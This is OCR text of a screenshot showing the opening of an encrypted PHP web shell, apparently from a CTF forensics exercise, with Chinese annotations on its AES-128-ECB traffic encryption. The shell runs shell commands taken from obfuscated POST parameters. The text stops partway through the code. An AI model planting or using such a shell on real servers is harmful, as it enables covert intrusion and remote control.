 C:\Users\43853\Desktop\CTF\misc\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
1.php
1 <?php
2 @ini_set("display_errors", "0");
3 @set_time_limit(0);
对流量进行AES-128-ECB加密，密钥是session的前16位
4 function asenc($out) {
5 @session_start();
6 $key=@substr(str_pad(session_id(),16,'a'),0,16);
7 return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
8 }
9 ;
10 ;
11 function asoutput() {
12 $output=ob_get_contents();
13 ob_end_clean();
14 echo "22865fb15";
15 echo @asenc($output);
在返回流量中头尾部随机添加字符串
16 echo "0a111896d71";
17 }
18 ob_start();
19 try {
20 $p=base64_decode($_POST["t185a78b977a47"]);
21 $s=base64_decode($_POST["wd0b7c7ca226cb"]);
22 $envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);
23 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
24 $c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
25 if(substr($d,0,1)=="/") {
26 @putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
27 } else {
28 @putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
29 }
30 if(!empty($envstr)) {
31 $envarr=explode("|||asline|||", $envstr);
32 foreach($envarr as $v) {
33 if (!empty($v)) {
34 @putenv(str_replace("|||askey|||", "=", $v));
35 }
36 }
37 }
38 $r="{$p} {$c}";
39 function fe($f) {
40 $d=explode(",",@ini_get("disable_functions"));
41 if(empty($d)) {
42 $d=array();
43 } else {
44 $d=array_map('trim',array_map('strtolower',$d));
PHP Hypertext Preprocessor file length : 3,283 lines : 129 Ln : 1 Col : 6 Sel : 0 | 0 Windows (CR LF) UTF-8 INS